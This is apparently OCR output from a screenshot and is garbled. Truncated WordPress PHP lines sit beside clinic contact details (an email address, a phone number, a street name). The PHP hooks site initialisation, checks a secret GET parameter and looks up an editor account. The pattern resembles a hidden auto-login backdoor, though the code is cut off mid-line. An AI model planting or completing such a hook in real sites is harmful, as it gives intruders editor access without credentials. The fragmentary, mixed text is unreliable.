
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_log
} }, 2);
INFO@DRAPUEBLA.ES
942 553 105
JUAN DE HERRERA
LA CLÍNIC